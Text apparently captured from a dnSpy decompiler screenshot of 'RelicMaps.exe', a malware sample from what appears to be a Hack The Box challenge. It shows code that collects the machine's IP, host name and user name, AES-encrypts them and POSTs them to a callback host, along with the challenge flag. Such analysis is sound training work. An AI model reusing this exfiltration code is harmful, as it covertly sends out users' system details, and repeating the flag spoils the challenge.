 dnSpy v6.1.1 (32-bit)
File Edit View Debug Window Help C# Start
Assembly Explorer
ShowWindow(IntPtr, int) : bool @06000006
TerminateThread(IntPtr, uint) : bool @06000004
basearray : string[] @0400000A
dfarray : string[] @04000008
dfhead : string[] @04000009
dfs : int @04000007
DllBaseAddress : IntPtr @0400000C
pKey : string @04000004
Pop : string @04000006
rotate : string[] @0400000B
Run : bool @04000005
SW_HIDEN : int @04000001
SW_SHOW : int @04000002
taskId : string @04000003
ImgGen @02000004
UrlGen @02000003
Base Type and Interfaces
Derived Types
.cctor() : void @0600001D
GenerateUrl() : string @0600001C
Init(string, string, string) : void @0600001B
_baseUrl : string @04000011
_randomURI : string @04000010
_re : Regex @04000013
_rnd : Random @04000012
_stringnewURLS : List<string> @0400000F
file1
mscorlib (4.0.0.0)
System (4.0.0.0)
System.Core (4.0.0.0)
RelicMaps (1.0.0.0)
RelicMaps.exe
PE
Type References
References
{ } -
{ } RelicMaps
Program @02000002
Base Type and Interfaces
Derived Types
Program() : void @06000002
Main(string[]) : void @06000001
System.Net.Http (4.0.0.0)
Program
4 using System.Net.Http;
5 using System.Net.Sockets;
6 using System.Security.Cryptography;
7 using System.Text;
8
9 namespace RelicMaps
10 {
11 // Token: 0x02000002 RID: 2
12 internal class Program
13 {
14 // Token: 0x06000001 RID: 1 RVA: 0x00002050 File Offset: 0x00000250
15 private static void Main(string[] args)
16 {
17 IPAddress ipaddress = Dns.GetHostAddresses(Dns.GetHostName()).FirstOrDefault((IPAddress ip) => ip.AddressFamily ==
AddressFamily.InterNetwork);
18 string machineName = Environment.MachineName;
19 string userName = Environment.UserName;
20 DateTime now = DateTime.Now;
21 string text = "HTB{0neN0Te?_iT'5_4_tr4P!}";
22 string s = string.Format("i={0}&n={1}&u={2}&t={3}&f={4}", new object[]
23 {
24 ipaddress,
25 machineName,
26 userName,
27 now,
28 text
29 });
30 Aes aes = Aes.Create("AES");
31 aes.Mode = CipherMode.CBC;
32 aes.Key = Convert.FromBase64String("B63PbsPUm3dMyO03Cc2lYNT2oUNbzIHBNc5LM5Epp6I=");
33 aes.IV = Convert.FromBase64String("dgB58uwgaohVelj4Xhs7RQ==");
34 aes.Padding = PaddingMode.PKCS7;
35 ICryptoTransform cryptoTransform = aes.CreateEncryptor();
36 byte[] bytes = Encoding.UTF8.GetBytes(s);
37 string text2 = Convert.ToBase64String(cryptoTransform.TransformFinalBlock(bytes, 0, bytes.Length));
38 Console.WriteLine(text2);
39 HttpClient httpClient = new HttpClient();
40 HttpRequestMessage httpRequestMessage = new HttpRequestMessage
41 {
42 RequestUri = new Uri("http://relicmaps.htb/callback"),
43 Method = HttpMethod.Post,
44 Content = new StringContent(text2, Encoding.UTF8, "application/json")
45 };
100 %